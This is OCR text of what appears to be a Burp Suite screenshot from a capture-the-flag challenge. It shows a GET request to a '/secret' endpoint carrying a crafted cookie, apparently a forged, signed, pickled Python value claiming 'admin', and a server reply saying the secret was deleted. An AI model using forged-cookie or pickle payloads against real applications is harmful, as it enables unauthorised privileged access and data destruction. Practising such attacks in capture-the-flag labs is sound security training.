 Request
Pretty Raw Hex
\n
1 GET /secret HTTP/1.1
2 Host: gz.imxbt.cn:20005
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/135.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9,zh-HK;q=0.8,zh-TW;q=0.7
10 Cookie: name=
"!w7ggni+OONpuUroWJe5pEGGQSE1aUyCHrz6RoSzaQEA=?gASVGQAAAAAAAABdlCiMBG5hbWWUfZRoAYwFYWRtaW6Uc
"
11 Connection: close
12
13
Response
Pretty Raw Hex Render
1 HTTP/1.0 200 OK
2 Date: Wed, 09 Apr 2025 04:53:31 GMT
3 Server: WSGIServer/0.2 CPython/3.10.16
4 Content-Length: 28
5 Content-Type: text/html; charset=UTF-8
6
7 The secret has been deleted!